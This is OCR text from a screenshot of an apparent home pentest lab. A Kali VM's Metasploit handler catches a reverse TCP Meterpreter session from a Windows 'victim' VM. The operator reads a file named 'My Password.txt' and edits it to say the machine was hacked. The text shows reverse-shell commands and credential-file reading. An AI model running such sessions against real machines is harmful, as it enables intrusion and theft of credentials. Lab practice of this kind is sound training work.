 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:00
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
[sudo
Servi
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1
kali@kali: ~/Web
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:444
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Pentest Victim\Desktop
Mode Size Type Last modified
100666/rw-rw-rw- 32 fil 2022-04-29 00:52:46 -
100666/rw-rw-rw- 282 fil 2022-03-28 17:04:13 -
meterpreter > cat My Password.txt
[-] stdapi_fs_stat: Operation failed: The system ca
ed.
meterpreter >
meterpreter > cat My\ Password.txt
password = myMachineIsUnhackablemeterpreter > edit
meterpreter >
Right Ctrl
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
My Password - Notepad
File Edit Format View Help
password = myMachineIsUnhackable
Your Machine was hacked
Ln 1, Col 1 100% Unix (LF) UTF-8
Type here to search
2:00 AM
4/29/2022
5
Right Ctrl
Type here to search
42°F Clear
2:00 AM
4/29/2022
11